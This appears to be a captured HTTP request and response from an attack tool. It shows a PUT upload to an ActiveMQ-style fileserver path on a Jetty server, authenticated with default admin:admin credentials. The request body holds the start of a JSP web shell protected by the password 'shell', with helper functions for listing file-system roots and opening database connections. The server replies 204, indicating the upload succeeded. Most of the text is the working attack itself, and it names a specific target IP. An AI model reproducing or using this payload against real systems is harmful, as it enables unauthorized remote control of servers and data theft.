 Request
Raw Params Headers Hex XML
PUT /fileserver/1.txt HTTP/1.1
Host: 101.200.32.147:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=19k744yu7lbl9kj79hblo0v3s
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 9951
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "shell";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c); }
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)